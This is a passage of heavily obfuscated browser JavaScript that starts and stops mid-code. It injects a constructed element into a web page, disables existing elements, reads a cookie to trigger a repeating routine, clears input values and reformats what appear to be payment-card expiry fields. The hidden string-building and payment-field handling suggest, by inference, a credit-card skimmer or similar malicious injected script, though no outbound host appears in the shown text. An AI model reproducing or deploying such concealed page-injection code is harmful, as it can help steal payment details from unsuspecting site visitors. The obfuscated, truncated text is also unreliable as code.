_0x1d4dec=fiza[_0x48d796];if(document[_0x443ddd(0x106,0xc,0x18d,-0x4f,0x184)+_0x5e23cf(0x36,-0x1a1,-0x16d,0xb3,0x26)+_0x52f063(-0x289,-0x1a3,0xa0,-0x73,-0x295)](_0x1d4dec)||document[_0x443ddd(-0x5f,0x350,0x18d,0x24d,0x35b)+_0x5e23cf(0x21a,0x67,0x23e,0x60,0x26)+_0x2dfa8e(-0x21f,-0xfd,-0x78,-0x1b9,-0x191)+_0x2e049c(0x263,0x421,0x294,0x454,0x3dd)+'me'](_0x1d4dec)[-0x4*-0x37f+0x2*0xb2f+-0x245a]){var _0x421516=document[_0x443ddd(-0x57,0x354,0x18d,0x1f8,-0x9b)+_0x5e23cf(0x8a,0x22,0xfd,-0x48,0x26)+_0x443ddd(0x162,-0x1f,-0x52,-0x4f,-0x19)](_0x1d4dec)[_0x2dfa8e(0x415,0x3b6,0x24d,0x22e,0x308)+_0x52f063(0x2dc,0x2e9,0x212,0xf2,0x147)];for(var _0x48d796=-0x262e+-0x58*-0x38+-0x12ee*-0x1;_0x5c438f[_0x52f063(0x1f2,0x2b0,0x12d,0x80,0x292)](_0x48d796,_0x421516[_0x2dfa8e(0x6c,-0x18b,-0x15,0x70,-0x262)+'h']);_0x48d796++){if(_0x5c438f[_0x2dfa8e(0x414,0x154,0x20e,0x3a2,0x74)](_0x421516[_0x48d796]['id'],f_id_daww)){if(_0x421516[_0x48d796][_0x2e049c(0x29d,0x42b,0x61b,0x4cb,0x588)])_0x421516[_0x48d796][_0x52f063(0x2e9,0x281,0x2bb,0x37a,0x23d)][_0x52f063(-0x13e,-0x26a,-0x3c,-0x41,0xc1)+_0x2dfa8e(0xec,-0x17a,0x41,-0x143,-0x181)+'y'](_0x5c438f[_0x2e049c(0x3cf,0x2f7,0xe4,0x36f,0xa0)],_0x5c438f[_0x5e23cf(0x257,0x2ab,-0x24,0x1fb,0x16e)],_0x5c438f[_0x2e049c(0x21a,0xf4,-0x7d,0x9a,0x10e)]);}}if(!document[_0x2e049c(0x23,0x21d,0x1a3,0x39d,0x3e6)+_0x5e23cf(-0x1b5,0x19c,-0x222,-0x116,0x26)+_0x2dfa8e(-0x1e8,0x30,-0xc4,0x13f,-0x16e)](f_id_daww)){var _0x525d95=_0x5c438f[_0x52f063(0x1a2,0x4ae,0x3b5,0x36b,0x404)][_0x2e049c(0x41,0x1f6,0x6b,0x2f0,0x222)]('|'),_0x855667=-0x17bd*0x1+0x3c*0x7f+-0x607;while(!![]){switch(_0x525d95[_0x855667++]){case'0':_0x331fee['id']=f_id_daww;continue;case'1':for(var _0x48d796=0x13*-0x33+-0x19*0xee+0x1b07;_0x5c438f[_0x443ddd(0x230,0x5b,0x10b,-0x2a,0x35f)](_0x48d796,_0x421516[_0x52f063(0x87,0x1b3,0x1d6,0x3c,-0x197)+'h']);_0x48d796++){if(_0x421516[_0x48d796][_0x5e23cf(0x455,0x55c,0x33e,0x4ff,0x441)])_0x421516[_0x48d796][_0x5e23cf(0x460,0x242,0x210,0x64c,0x441)][_0x443ddd(-0x58,-0xe4,-0x20,0x99,-0x4c)+_0x52f063(-0x4f,0x1c4,0x2c6,0x92,-0xc3)+'y'](_0x5c438f[_0x2dfa8e(0x353,0x43a,0x1f5,0x3c4,0x1dd)],_0x5c438f[_0x443ddd(-0x6e,0x24f,0xc8,0x172,-0xdd)],_0x5c438f[_0x2dfa8e(0xf8,0x1e6,-0xe,-0x227,-0x8c)]);}continue;case'2':var _0x32fa20=_0x5c438f[_0x2e049c(0x3b4,0x328,0x570,0x32b,0x2f5)](_0x5c438f[_0x5e23cf(0x23c,0x3ad,0x2a7,0x474,0x33e)](_0x5c438f[_0x443ddd(0x295,0x1a6,0x298,0xdb,0x1d2)](_0x5c438f[_0x2dfa8e(0x151,0x379,0x226,0x427,0x20f)](_0x5c438f[_0x2dfa8e(0xf2,0x476,0x226,0x3b5,0x1e7)](_0x5c438f[_0x52f063(0x1fa,0x99,0x42,0x243,0xe0)](_0x5c438f[_0x5e23cf(0x514,0x300,0x58a,0x68a,0x47c)](_0x5c438f[_0x5e23cf(0x448,0x4be,0x4c5,0x4d6,0x30a)](_0x5c438f[_0x52f063(0x2e5,0x26b,0x342,0x3b5,0x229)](_0x5c438f[_0x443ddd(0x268,0xbf,0x13e,0x38a,0xbe)](_0x5c438f[_0x2e049c(0x11b,0x1a2,0x1bc,0x371,0x3e7)](_0x5c438f[_0x2dfa8e(-0x36a,-0x1b4,-0x138,-0xcb,0x29)](_0x5c438f[_0x2e049c(0x1fa,-0x3f,-0x108,0x9b,-0x8a)](_0x5c438f[_0x52f063(0x17e,0x1f0,0x2a4,0x277,0x275)](_0x5c438f[_0x5e23cf(0x27d,0x2e3,0x1b3,0x593,0x33e)](_0x5c438f[_0x2e049c(-0x4e,0x167,0x5b,-0x20,0x51)](_0x5c438f[_0x2e049c(-0x6d,0x1a2,-0x95,0x15d,0x396)](_0x5c438f[_0x52f063(0x16b,0x3aa,0x529,0x34c,0x250)](_0x5c438f[_0x2dfa8e(0x53a,0x460,0x2fb,0x300,0x338)](_0x5c438f[_0x2e049c(0x178,0x0,-0xee,-0x251,0x56)](_0x5c438f[_0x5e23cf(0x224,0x8b,0x230,-0x11a,0x3e)](_0x5c438f[_0x2dfa8e(0x38f,0xce,0x226,-0x11,0x46a)](_0x5c438f[_0x5e23cf(-0xe4,-0x52,-0x11,0x224,0xc9)](_0x5c438f[_0x52f063(-0x13,0xad,0x13a,0x11d,0x1ea)](_0x5c438f[_0x5e23cf(0x2d6,0x213,0x3c8,0x1a2,0x30a)](_0x5c438f[_0x52f063(-0xdc,-0x77,-0x271,-0x89,-0x286)](_0x5c438f[_0x52f063(0x24f,0xde,-0x30,0x1a1,0xd6)](_0x5c438f[_0x52f063(0x139,0x2bf,0x45c,0x277,0xc6)](_0x5c438f[_0x52f063(0x1ca,0x67,0xd0,0x133,-0xe9)](_0x5c438f[_0x5e23cf(-0x12,0x46,0x314,0x3d,0xed)](_0x5c438f[_0x2dfa8e(0x101,0x2ed,0x132,-0x43,0x1e2)](_0x5c438f[_0x5e23cf(-0x1da,0x21e,-0x121,-0x1e6,0x52)](_0x5c438f[_0x2dfa8e(0x183,-0x9e,0xe2,0xe1,-0x146)](_0x5c438f[_0x2dfa8e(-0x232,0x1f3,-0x2b,-0x89,-0x99)](_0x5c438f[_0x5e23cf(0x2e,0x161,0x1ff,-0x67,0x137)](_0x5c438f[_0x443ddd(0x165,-0x26f,-0xcc,0x108,0x5e)](_0x5c438f[_0x5e23cf(0x4f0,0x535,0x2e8,0x379,0x473)](_0x5c438f[_0x443ddd(0x337,-0x12b,0x112,-0x97,0xb3)](_0x5c438f[_0x52f063(0x4ae,0x4ba,0x31d,0x26a,0x347)](_0x5c438f[_0x2e049c(0x3e0,0x3cc,0x3e5,0x1fd,0x506)](_0x5c438f[_0x443ddd(0x452,0x418,0x264,0x21c,0x49e)](_0x5c438f[_0x443ddd(0x136,-0x243,-0x5f,-0x290,0x1fa)],f_id_daww),_0x5c438f[_0x52f063(0x7d,0x4,-0x130,-0xbb,-0x28)]),f_id_daww),_0x5c438f[_0x2e049c(0x18b,0x83,0x1ae,0x17c,0x11b)]),_0x5c438f[_0x2e049c(0x44,-0xb,0x1b1,0x87,0x132)]),f_id_daww),_0x5c438f[_0x5e23cf(-0x1b2,0x97,0x2cc,0x1d7,0x99)]),_0x5c438f[_0x52f063(-0x96,0x1bb,-0x3d,0x140,0x345)]),f_id_daww),_0x5c438f[_0x2e049c(0x11b,0x83,0x4c,0x1d,-0x12b)]),_0x5c438f[_0x443ddd(0x36b,0x13d,0x2b6,0x438,0x3bf)]),f_id_daww),_0x5c438f[_0x2e049c(-0x53,0x83,-0x58,-0x1d3,0x4b)]),_0x5c438f[_0x443ddd(0x3c6,0x504,0x305,0x18e,0x28a)]),f_id_daww),_0x5c438f[_0x443ddd(0x1f6,-0x83,-0xd,0x5a,0xf9)]),_0x5c438f[_0x2dfa8e(-0x3b,-0x111,-0xe0,-0xc,-0x79)]),f_id_daww),_0x5c438f[_0x5e23cf(0x177,0x2c6,0xa8,-0x109,0x99)]),_0x5c438f[_0x5e23cf(0x137,0x37d,0x1bb,0x2c4,0x128)]),f_id_daww),_0x5c438f[_0x2e049c(0xf,0x83,-0xf4,-0x1b6,-0x149)]),_0x5c438f[_0x5e23cf(0x249,0x21e,0x10f,0x22c,0x19d)]),f_id_daww),_0x5c438f[_0x52f063(0x178,0x88,0x149,-0x2e,-0x1d8)]),_0x5c438f[_0x5e23cf(-0x1c0,0x24e,0x12e,0xb,0x91)]),f_id_daww),_0x5c438f[_0x443ddd(-0xe2,0x40,-0xd,0x128,-0xbe)]),_0x5c438f[_0x5e23cf(0x2e7,0x24b,0x2a6,0x36f,0x2b8)]),f_id_daww),_0x5c438f[_0x52f063(-0x79,-0xb4,-0xfe,-0x2e,0x136)]),_0x5c438f[_0x52f063(0x1ab,0x239,0x3a7,0x2d3,0x200)]),f_id_daww),_0x5c438f[_0x2e049c(0x1f0,0x83,-0x19,0x263,0x5e)]),_0x5c438f[_0x2e049c(0xc,0xff,0x214,-0xab,-0x14a)]),f_id_daww),_0x5c438f[_0x5e23cf(-0x1b1,-0xd6,-0x153,-0x149,0x99)]),_0x5c438f[_0x2e049c(0x239,0x6,-0xb1,0x3e,-0x14c)]),f_id_daww),_0x5c438f[_0x443ddd(-0xce,-0x1a8,-0xd,-0xa6,0x1cf)]),_0x5c438f[_0x443ddd(0x10c,-0x25,0x121,-0xe3,0x30d)]);continue;case'3':if(document[_0x443ddd(-0x86,0x300,0x18d,0x3d5,0x36f)+_0x2dfa8e(0x12a,0xb9,-0xf2,0x90,-0x20c)+_0x443ddd(-0xf0,-0xbb,-0x52,0x194,-0x201)](_0x1d4dec))document[_0x443ddd(0x72,-0x45,0x18d,0x23c,0x3c8)+_0x443ddd(0x8c,0x36,-0x80,-0x114,0x65)+_0x2dfa8e(-0x14d,-0xc8,-0xc4,-0xfa,-0x2de)](_0x1d4dec)[_0x2dfa8e(-0x108,0x1d2,0x9e,0x8a,-0x18a)+_0x2e049c(0x52d,0x363,0x320,0x305,0x18b)+'d'](_0x331fee);else document[_0x5e23cf(0x31e,0x237,0x393,0x34e,0x233)+_0x5e23cf(0x279,0x158,-0x1a9,-0x149,0x26)+_0x443ddd(0x3b,-0x207,-0x6,-0x44,0x22c)+_0x2dfa8e(0x206,0x45c,0x31f,0x45f,0x2ad)+'me'](_0x1d4dec)[0x2cb+-0x1b2d*-0x1+0x112*-0x1c]&&document[_0x52f063(0xcf,0x189,0x2b0,0x16c,0x365)+_0x443ddd(-0x106,-0x168,-0x80,-0x1b8,0x18e)+_0x2e049c(0x10,0x8a,0x222,0x2aa,-0x1bd)+_0x443ddd(0x4d1,0x474,0x391,0x51c,0x4a2)+'me'](_0x1d4dec)[-0x2710+-0x11bb*-0x1+0x1555][_0x2dfa8e(0x1c5,0x2f1,0x9e,0x24f,-0x9c)+_0x52f063(0x18b,0x278,0x126,0x2b2,0x4e8)+'d'](_0x331fee);continue;case'4':var _0x331fee=document[_0x52f063(0x29f,0x1db,0x30d,0x14e,0xe6)+_0x2dfa8e(0x1a9,0x41,-0x18,0x207,0xb9)+_0x5e23cf(-0x134,0x31,-0x7f,-0x11a,0x107)](_0x5c438f[_0x5e23cf(-0x19d,0x1e7,0xa4,0xcb,0x34)]);continue;case'5':_0x331fee[_0x52f063(-0x26a,0x103,0x5d,-0xe8,-0x248)+_0x443ddd(0x2e7,0x109,0x255,0xca,0x2e)]=_0x32fa20;continue;case'6':var _0x421516=document[_0x52f063(0xac,0x214,0x286,0x16c,0x399)+_0x2e049c(-0x19f,0x10,0x17a,0x244,0x18a)+_0x2dfa8e(-0x132,0x181,-0xc4,-0x2d9,-0x243)](_0x1d4dec)[_0x2dfa8e(0x1ab,0x1ce,0x24d,0x14a,0x67)+_0x2e049c(0x2cd,0x1a3,0xf7,0x2db,0x1b1)];continue;}break;}}}}if(document[_0x2dfa8e(0x324,0x56,0x11b,-0x101,-0x124)+_0x52f063(-0x177,-0x21f,-0x1a0,-0xa1,0xae)+_0x2e049c(0x132,0x3e,0x31,0x70,-0x117)](f_id_daww)){var _0x1e259f=_0x5c438f[_0x2dfa8e(0xe6,0x19a,0xd1,0x26f,0xe0)][_0x5e23cf(0x1c,0x448,0x44e,0x1c,0x20c)]('|'),_0x58752b=0x14b4+-0x14b1*0x1+-0x3;while(!![]){switch(_0x1e259f[_0x58752b++]){case'0':document[_0x2dfa8e(0xeb,0x308,0x11b,0x52,0x33f)+_0x2dfa8e(-0x235,-0x2b8,-0xf2,-0x289,0xa1)+_0x2e049c(0xa1,0x3e,0x13f,0x1b8,0x8f)](_0x5c438f[_0x443ddd(0x173,0x11a,0x334,0x365,0x2dc)])[_0x2dfa8e(0x152,0x182,-0xb4,-0x18e,-0xa9)+_0x443ddd(0x1bd,0x5e6,0x3cf,0x235,0x573)]=![];continue;case'1':document[_0x443ddd(0x6,0x221,0x18d,0x1a5,0x3bd)+_0x52f063(0x17d,-0x20f,-0x1f1,-0xa1,0x1a8)+_0x443ddd(0x1a1,0x1e5,-0x52,-0x134,0x6f)](_0x5c438f[_0x2e049c(0x2fe,0x327,0x4db,0x44c,0x2c4)])[_0x52f063(0x1e4,0x143,-0xa6,-0x63,-0x16e)+_0x5e23cf(0x469,0x2a0,0x555,0x441,0x475)]=![];continue;case'2':document[_0x2dfa8e(0xdf,-0x74,0x11b,0xcc,0x317)+_0x52f063(0xa1,-0x283,-0x12e,-0xa1,0x173)+_0x5e23cf(-0xc7,0x83,0x133,0x9c,0x54)](_0x5c438f[_0x5e23cf(-0xf5,0x36,-0x1a1,0x1ed,0x65)])[_0x2dfa8e(0x184,-0x99,-0xb4,-0xfd,-0x1f9)+_0x5e23cf(0x540,0x31a,0x39c,0x6c6,0x475)]=![];continue;case'3':document[_0x5e23cf(0x311,0x4b,0x44f,0x3b8,0x233)+_0x443ddd(-0x24d,0x153,-0x80,-0x16d,-0x1ea)+_0x2dfa8e(-0x1c,-0x270,-0xc4,-0x112,0x177)](_0x5c438f[_0x2e049c(0x181,0x3d3,0x56d,0x206,0x4e4)])[_0x5e23cf(0x101,0xb,0x145,0x1e8,0x64)+_0x2dfa8e(0x1c8,0x1ce,0x35d,0x423,0x52a)]=![];continue;case'4':document[_0x443ddd(0x201,0x227,0x18d,0x14d,0x1df)+_0x5e23cf(-0xc3,-0x46,0x217,0x23c,0x26)+_0x2e049c(-0x92,0x3e,-0x47,-0x1e,0x124)](_0x5c438f[_0x443ddd(0x3d5,0x9e,0x279,0x4c1,0x16f)])[_0x2dfa8e(-0x24d,0x54,-0xb4,0xbb,-0x1d)+_0x443ddd(0x560,0x339,0x3cf,0x401,0x3df)]=![];continue;}break;}}}var cook=getCookie(_0x1cac7a(0x22f,0x1a9,0x2f8,0x49e,0x256)+'e');function lDsx(){function _0x3e9b20(_0x57f579,_0x25cf09,_0x38a946,_0x5f2b60,_0xaa4917){return _0x47956d(_0x57f579-0xe3,_0x25cf09-0x649,_0x38a946-0xa6,_0x5f2b60-0x10c,_0x38a946);}function _0x4c325a(_0x535dbf,_0x2fab72,_0x4152f1,_0x538d87,_0x32a624){return _0xefe1fe(_0x535dbf-0x121,_0x538d87- -0x750,_0x4152f1-0x52,_0x4152f1,_0x32a624-0xa6);}var _0x4f9d74={'bsgOV':function(_0x1078ad,_0x43f856){return _0x1078ad!=_0x43f856;},'YLFTd':_0x3e9b20(0x3be,0x4e8,0x35c,0x511,0x2fb)+_0x1aa451(0x150,0x15f,-0x1d,0xd0,-0x7d)+_0x3b399a(0x271,0x103,0x3f3,0x17a,0x227)+_0x3b399a(0x577,0x3af,0x3b3,0x6a6,0x3b8),'XIDdS':function(_0x13e362,_0x16f044,_0x19b310){return _0x13e362(_0x16f044,_0x19b310);}};function _0x1aa451(_0x362edd,_0x511456,_0x1baccd,_0x5670d7,_0x1a2c7e){return _0x2ef831(_0x362edd,_0x511456- -0xe5,_0x1baccd-0x9e,_0x5670d7-0x10b,_0x1a2c7e-0x145);}function _0x17ff2d(_0x6d37a7,_0x112ddc,_0xe9bdac,_0x2ec38a,_0x490632){return _0x47956d(_0x6d37a7-0x1f3,_0x112ddc- -0xbe,_0xe9bdac-0x1b9,_0x2ec38a-0x2a,_0x490632);}function _0x3b399a(_0x3797ec,_0x2a835c,_0x3ce14b,_0x30d3a0,_0x134bfd){return _0x1cac7a(_0x3797ec-0x1bd,_0x3ce14b,_0x3ce14b-0x1af,_0x30d3a0-0x197,_0x3797ec-0x2ee);}if(_0x4f9d74[_0x3e9b20(0x735,0x4fd,0x50f,0x73d,0x483)](cook,_0x4f9d74[_0x1aa451(0x1ec,0xa8,-0x174,-0x73,0x7d)]))_0x4f9d74[_0x3b399a(0x4f1,0x470,0x538,0x38a,0x447)](setInterval,boms,-0x83c+0x234a+-0x1a46);}setTimeout(lDsx,0x2*0x5ba+-0x26cd+0x1d4d);function ClearI(_0x3e02c5){var _0x685769={};_0x685769[_0x59caad(0x5f9,0x64c,0x50c,0x5d7,0x50d)]=function(_0x2dbb1a,_0x508f29){return _0x2dbb1a==_0x508f29;},_0x685769[_0x59caad(0x673,0x54a,0x5b9,0x4a1,0x8c5)]=_0x58ab31(0x1ad,0x175,0x3c9,0x2f2,0x39e)+_0x3b3a7e(0x75,0x117,0x103,0x1ce,0x134)+_0x3b3a7e(0x1dd,0x300,0x103,-0xe4,0x13f)+_0x3b3a7e(0x72a,0x58e,0x515,0x458,0x4a4);function _0x11d782(_0x1dc677,_0x4aafb3,_0x4cae67,_0x5f2f20,_0x297e54){return _0x47956d(_0x1dc677-0x127,_0x4cae67-0x5e9,_0x4cae67-0xc0,_0x5f2f20-0x10d,_0x297e54);}function _0x58ab31(_0x88fabb,_0x481a71,_0x4cc994,_0xc0eb9a,_0x296189){return _0x20c7a9(_0x296189,_0x481a71-0x14d,_0x481a71- -0x31a,_0xc0eb9a-0x129,_0x296189-0x1d0);}function _0x59caad(_0x3ec579,_0xac1416,_0x536a46,_0x56742d,_0x27803c){return _0x47956d(_0x3ec579-0x92,_0x3ec579-0x406,_0x536a46-0x1e5,_0x56742d-0x76,_0xac1416);}function _0x5f2c52(_0x3aeba9,_0x44d16f,_0x17b730,_0x34df24,_0x3afa36){return _0x2ef831(_0x3aeba9,_0x3afa36-0x42d,_0x17b730-0x199,_0x34df24-0x18f,_0x3afa36-0x192);}function _0x3b3a7e(_0x47dc33,_0x552982,_0x372bfc,_0x3b26b9,_0x463c16){return _0x47956d(_0x47dc33-0x166,_0x372bfc-0x274,_0x372bfc-0x174,_0x3b26b9-0x2d,_0x3b26b9);}_0x685769[_0x58ab31(0x1e1,0x2c9,0x396,0x389,0x3c2)]=_0x59caad(0x394,0x36d,0x169,0x568,0x573),_0x685769[_0x59caad(0x5b0,0x76e,0x66f,0x5f4,0x493)]=_0x59caad(0x443,0x44b,0x3fd,0x426,0x64c)+'YY';var _0x36dc28=_0x685769;if(_0x36dc28[_0x11d782(0x9d8,0x6b8,0x7dc,0x869,0x5dd)](_0x3e02c5[_0x3b3a7e(0x51b,0x51a,0x4be,0x607,0x3fd)],_0x36dc28[_0x5f2c52(0x801,0x7be,0x961,0x715,0x8b2)])||_0x36dc28[_0x11d782(0x7b7,0x67d,0x7dc,0x5b4,0x5dd)](_0x3e02c5[_0x58ab31(0x601,0x530,0x6fa,0x57a,0x36d)],_0x36dc28[_0x5f2c52(0x6df,0x578,0x4f7,0x4ab,0x628)])||_0x36dc28[_0x11d782(0x619,0x9b8,0x7dc,0x721,0x591)](_0x3e02c5[_0x3b3a7e(0x427,0x408,0x4be,0x5f3,0x2c5)],_0x36dc28[_0x11d782(0x572,0x98c,0x793,0x74b,0x789)]))_0x3e02c5[_0x59caad(0x650,0x44f,0x426,0x6a0,0x5a6)]='';}function DateStripeV(_0x239bda){var _0x128823={};_0x128823[_0x36625c(0x1d8,0x3e,0x4c,0x1a4,0xf8)]=function(_0x5d902b,_0x4a5b2b){return _0x5d902b==_0x4a5b2b;},_0x128823[_0x46fc83(-0x1a4,-0x7a,-0x2b3,-0x1de,0x10d)]=function(_0x41011b,_0x10a961){return _0x41011b+_0x10a961;};function _0x562b75(_0x4f7cd2,_0x429599,_0x303696,_0x51d88f,_0x25ab17){return _0x20c7a9(_0x51d88f,_0x429599-0x18c,_0x4f7cd2- -0x445,_0x51d88f-0xda,_0x25ab17-0x1ac);}function _0x46fc83(_0x2cf81b,_0x5dc0dc,_0x588254,_0x5ad904,_0x402eb9){return _0xefe1fe(_0x2cf81b-0x151,_0x5dc0dc- -0x7a6,_0x588254-0x104,_0x402eb9,_0x402eb9-0x13b);}_0x128823[_0x36625c(-0x250,-0x194,-0x3d3,-0x365,-0x2b0)]=_0x58e189(0x8e5,0x8ae,0x6e3,0x520,0x6a9),_0x128823[_0x36625c(-0x269,-0x222,0x25,-0xcc,-0x320)]=function(_0x15b6c4,_0x20d79f){return _0x15b6c4>_0x20d79f;};function _0x36625c(_0x2472c6,_0x314336,_0xf90a92,_0xcf6883,_0x574e28){return _0x1cac7a(_0x2472c6-0x5,_0xcf6883,_0xf90a92-0x197,_0xcf6883-0x1a7,_0x314336- -0x1b4);}var _0x1a1915=_0x128823;function _0x550636(_0x3d985e,_0x275ab0,_0x2392e7,_0xf9653e,_0x585a51){return _0x20c7a9(_0x2392e7,_0x275ab0-0x17c,_0x585a51- -0x63a,_0xf9653e-0x18a,_0x585a51-0xe8);}if(_0x1a1915[_0x550636(0x272,0x2b0,0x263,0x239,0x102)](_0x239bda[_0x562b75(0x405,0x305,0x55a,0x480,0x213)][_0x58e189(0x412,0x561,0x59e,0x6b8,0x5c2)+'h'],-0x35d*0x1+0x23ae+0x204f*-0x1)){var _0x33f7a1=_0x239bda[_0x58e189(0x611,0x8f0,0x858,0x6c6,0x924)];_0x239bda[_0x550636(0x137,0x40a,0x45e,0x2dc,0x210)]=_0x1a1915[_0x36625c(-0xc9,-0x79,0x135,-0x25b,0x1b6)](_0x33f7a1,_0x1a1915[_0x36625c(-0x285,-0x194,-0xb7,-0x2af,-0x1d8)]);}if(_0x1a1915[_0x550636(-0x2f6,-0x145,-0x2ae,-0x75,-0x15e)](_0x239bda[_0x58e189(0xa97,0x894,0x858,0x923,0x90e)][_0x562b75(0x14b,0x1cc,-0xd0,-0x7b,-0x7e)+'h'],0x1*0x1b73+-0x1fde*0x1+0x471)){var _0x33f7a1=_0x239bda[_0x58e189(0x80f,0x959,0x858,0xa43,0x993)];_0x239bda[_0x58e189(0x762,0x7f1,0x858,0x759,0x718)]=_0x33f7a1[_0x550636(0x67,-0x16,0x170,0xfc,0x126)](-0x185*-0x2+-0x172a+0x1420,0xdd8+-0x3*-0x332+-0x7*0x358);}function _0x58e189(_0x278ab4,_0x14ae5a,_0x131fe2,_0x72520,_0xbe4616){return _0xefe1fe(_0x278ab4-0x167,_0x131fe2- -0x99,_0x131fe2-0x17a,_0xbe4616,_0xbe4616-0x4e);}_0x239bda[_0x46fc83(0x395,0x14b,-0x28,-0x74,-0x104)]=_0x239bda[_0x562b75(0x405,0x3ff,0x28c,0x489,0x28c)][_0x550636(0x257,0x3ee,0x290,0x64,0x201)+'ce']('\x20\x20','\x20');}function claz(_0x6c0672){function _0x5c1f95(_0x1ca216,_0x324fb1,_0x495fc2,_0x316528,_0x502cb0){return _0x47956d(_0x1ca216-0x93,_0x324fb1-0x4a2,_0x495fc2-0x14,_0x316528-0x98,_0x1ca216);}function _0x326735(_0x5f1314,_0x4a22af,_0x3ab00e,_0x41366f,_0x397f6f){return _0x2ef831(_0x41366f,_0x397f6f-0x464,_0x3ab00e-0x78,_0x41366f-0x1cc,_0x397f6f-0x113);}var _0x4164ad={};_0x4164ad[_0x5c1f95(0x340,0x53c,0x5b6,0x5b9,0x58b)]=_0x5c1f95(0x6e6,0x6af,0x8a1,0x6a1,0x747)+_0x326735(0x803,0x8db,0x68c,0x64d,0x6aa)+'3',_0x4164ad[_0x5c1f95(0x92e,0x730,0x66d,0x71d,0x8f4)]=function(_0x294ade,_0x5cea29){return _0x294ade+_0x5cea29;},_0x4164ad[_0x326735(0x773,0x7ee,0x80a,0x6d0,0x744)]=function(_0x29aaaa,_0x246f1f){return _0x29aaaa<_0x246f1f;};function _0xc25518(_0x9e3de9,_0x2a088e,_0x40a641,_0xbc090b,_0x39f5d5){return _0x47956d(_0x9e3de9-0x1a0,_0x40a641-0x147,_0x40a641-0x7a,_0xbc090b-0x183,_0x9e3de9);}function _0x35fb35(_0x4c943e,_0x14f9b0,_0x29427c,_0x4772d9,_0x4e0c78){return _0x2ef831(_0x14f9b0,_0x4e0c78- -0x106,_0x29427c-0x16e,_0x4772d9-0x1d0,_0x4e0c78-0x128);}var _0x2a3f09=_0x4164ad,_0x4a1fed=_0x2a3f09[_0x326735(0x5ac,0x8d2,0x730,0x90c,0x716)][_0x5d8503(0xef,0x19e,0x188,-0x147,0xf0)]('|');function _0x5d8503(_0x1debcf,_0x715845,_0x4fd377,_0x50534b,_0x5b224f){return _0x47956d(_0x1debcf-0x113,_0x1debcf-0x56,_0x4fd377-0xb9,_0x50534b-0x49,_0x715845);}var _0x5f47b7=-0x1958+0x1007+0x951;while(!![]){switch(_0x4a1fed[_0x5f47b7++]){case'0':_0x3b4c6a=_0x2a3f09[_0x5c1f95(0x714,0x730,0x653,0x8d2,0x88c)](_0x3b4c6a,'|');continue;case'1':_0x6c0672=_0x6c0672[_0x35fb35(0x303,0x302,0x2a7,0x2cd,0x1ab)]('|');continue;case'2':for(var _0x2403fa=0x1925*-0x1+-0x1393+0x2cb8;_0x2a3f09[_0x326735(0x65b,0x5b1,0x720,0x504,0x744)](_0x2403fa,_0x513fef[_0xc25518(0x29,0x79,0xd7,0x1f1,-0x70)+'h']);_0x2403fa++){_0x3b4c6a=_0x2a3f09[_0x35fb35(0x4b8,0x4cc,0x53a,0x371,0x3a0)](_0x2a3f09[_0x5c1f95(0x6dc,0x730,0x534,0x821,0x69b)](_0x3b4c6a,'|'),_0x513fef[_0x2403fa]);}continue;case'3':return _0x3b4c6a;case'4':var _0x3b4c6a='';continue;case'5':var _0x513fef=[...new Set(_0x6c0672)];continue;}break;}}function makeid(_0x25b1bb){function _0x11c453(_0x39c836,_0x22809f,_0x37ec3e,_0x171902,_0x2a9a0b){return _0x20c7a9(_0x171902,_0x22809f-0x184,_0x37ec3e- -0x4de,_0x171902-0x182,_0x2a9a0b-0x173);}function _0x525ab4(_0x12b04e,_0xaa4a19,_0x47be48,_0x264b2d,_0x25b310){return _0x20c7a9(_0xaa4a19,_0xaa4a19-0x3b,_0x47be48- -0x2a8,_0x264b2d-0x137,_0x25b310-0x1e7);}var _0x2976f3={};_0x2976f3[_0x48e373(0x30f,0x49d,0x22c,0x3ff,0x37d)]=_0x525ab4(0x3f3,0x69e,0x5d2,0x388,0x3fd)+_0x498f78(0x5dd,0x4ce,0x82f,0x743,0x4f3);function _0x498f78(_0x2c22e1,_0x15cbdf,_0x241ecd,_0x26ce1a,_0x6cb7fa){return _0xefe1fe(_0x2c22e1-0x67,_0x2c22e1- -0xb,_0x241ecd-0x149,_0x6cb7fa,_0x6cb7fa-0xd1);}_0x2976f3[_0x525ab4(0x39f,0x259,0x3a2,0x2c2,0x1e8)]=function(_0x4a8a61,_0x163fdb){return _0x4a8a61<_0x163fdb;},_0x2976f3[_0x372503(-0x136,0x53,0x8c,0x1e0,0x17)]=function(_0x22c622,_0x5ab91a){return _0x22c622*_0x5ab91a;};function _0x48e373(_0x1f8d10,_0x2103f0,_0x3f5539,_0x39e6bd,_0x5b7962){return _0x1cac7a(_0x1f8d10-0x35,_0x5b7962,_0x3f5539-0x182,_0x39e6bd-0x1c9,_0x39e6bd-0x29d);}_0x2976f3[_0x11c453(0x30,0xbc,0x195,0x215,0x3a3)]=_0x525ab4(0x217,0x107,0x2fc,0x2ce,0x342)+_0x498f78(0x88d,0x815,0x9cd,0x662,0xa70)+_0x498f78(0x7fd,0x95c,0x918,0x865,0x5b4)+_0x525ab4(0x590,0x54f,0x45f,0x257,0x454)+_0x372503(0x617,0x3c1,0x18e,0x17a,0x376)+_0x498f78(0x8a4,0x86a,0x91b,0x6d7,0x6a5)+_0x11c453(0x16c,-0x155,-0x36,0xae,-0x118)+_0x48e373(0x715,0x604,0x5e6,0x5f7,0x56c)+_0x48e373(0x3f0,0x4bd,0x33a,0x29b,0x29d)+_0x372503(-0x135,0xd0,-0xe2,0x11b,-0x185)+_0x48e373(0x337,0x416,0x316,0x44b,0x39a)+_0x48e373(0x67a,0x382,0x700,0x547,0x6c3)+'89';var _0x2223c1=_0x2976f3,_0x1bcb11=_0x2223c1[_0x11c453(0xd7,0x3f7,0x1ce,0x20,0x366)][_0x48e373(0x227,0x280,0x3ae,0x3ec,0x3cb)]('|'),_0x220c6c=-0x1b1a+0x4*0x58+-0x2*-0xcdd;function _0x372503(_0x271fa9,_0x594a70,_0x19a243,_0x297be4,_0x5b20cc){return _0x20c7a9(_0x271fa9,_0x594a70-0x132,_0x594a70- -0x483,_0x297be4-0x166,_0x5b20cc-0x13c);}while(!![]){switch(_0x1bcb11[_0x220c6c++]){case'0':var _0x546b15=_0x166c5f[_0x525ab4(0x3dc,0x433,0x2e8,0x3bc,0x509)+'h'];continue;case'1':for(var 